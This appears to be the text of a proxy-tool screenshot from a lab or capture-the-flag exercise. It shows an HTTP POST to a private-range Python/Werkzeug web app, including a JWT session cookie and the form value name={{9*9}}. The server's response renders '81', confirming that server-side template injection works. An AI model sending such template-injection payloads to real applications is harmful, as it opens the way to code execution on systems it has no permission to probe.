 Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.10.10.96:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.96:8080/
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiI
sImV4cCI6MTUzNTkzMTQ2MX0.3x2jmednxdT4PkLgaqV_wDRqy7AjowugPnpbJsMLCnc
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
name={{9*9}}&desc=Test
Response
Raw Headers Hex
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 19
Location: http://10.10.10.96:8080/
Server: Werkzeug/0.14.1 Python/2.7.14
Date: Sun, 02 Sep 2018 23:10:37 GMT
Name: 81 desc: Test